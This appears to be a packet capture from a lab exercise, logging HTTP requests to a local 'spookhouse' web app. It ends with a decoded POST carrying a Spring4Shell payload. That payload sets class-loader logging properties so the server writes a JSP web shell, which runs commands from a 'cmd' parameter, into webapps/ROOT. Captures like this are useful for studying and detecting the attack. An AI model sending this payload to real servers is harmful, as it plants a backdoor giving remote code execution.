 http
No. Time Source Destination Protocol Length Info
63 0.430297 192.168.1.180 192.168.1.166 HTTP 578 GET /spookhouse/assets/img/ghost.webp HTTP/1.1
68 0.430562 192.168.1.180 192.168.1.166 HTTP 579 GET /spookhouse/assets/img/pumpkin.jpg HTTP/1.1
76 0.434549 192.168.1.166 192.168.1.180 HTTP 3688 HTTP/1.1 200 (image/webp)
113 0.436439 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/bg.jpg HTTP/1.1
157 0.438759 192.168.1.166 192.168.1.180 HTTP 7026 HTTP/1.1 200 (JPEG JFIF image)
240 0.447448 192.168.1.166 192.168.1.180 HTTP 4293 HTTP/1.1 200 (JPEG JFIF image)
241 0.447463 192.168.1.166 192.168.1.180 HTTP 7786 HTTP/1.1 200 (JPEG JFIF image)
287 0.448587 192.168.1.166 192.168.1.180 HTTP 884 HTTP/1.1 200 (JPEG JFIF image)
313 0.450141 192.168.1.166 192.168.1.180 HTTP 42094 HTTP/1.1 200 (JPEG JFIF image)
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
Host: 192.168.1.166:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 709\r\n
[Content length: 709]
\r\n
[Full request URI: http://192.168.1.166:8080/spookhouse/home/]
[HTTP request 1/1]
[Response in frame: 362]
File Data: 709 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "class.module.classLoader.resources.context.parent.pipeline.first.pattern" = "%{prefix}i java.io.InputStream in = %{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStr
Key: class.module.classLoader.resources.context.parent.pipeline.first.pattern
Value: %{prefix}i java.io.InputStream in = %{c}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new St
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.suffix" = ".jsp"
Form item: "class.module.classLoader.resources.context.parent.pipeline.first.directory" = "webapps/ROOT"